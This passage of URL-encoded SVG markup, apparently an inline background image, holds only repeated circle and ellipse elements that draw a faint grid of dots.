cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1611.96' r='1.872' fill='%23000' 